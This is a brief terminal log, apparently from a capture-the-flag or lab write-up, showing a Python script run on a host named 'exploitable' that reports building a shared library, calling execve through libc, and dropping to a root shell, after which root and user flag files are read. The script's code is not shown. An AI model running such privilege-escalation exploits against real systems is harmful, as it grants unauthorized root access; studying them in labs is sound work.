 john@exploitable:~$ nano pipi.py
john@exploitable:~$ python3 pipi.py
Do you want to choose a custom payload? y/n (n use default payload)  n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7fe1e0a28000 at 0x7fe1df4d86a0>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# cat /root/root.txt
2e337b8c9f3aff0c2b3e8d4e6a7c88fc
# cat user.txt
a5c2ff8b9c2e3d4fe9d4ff2f1a5a6e7e
#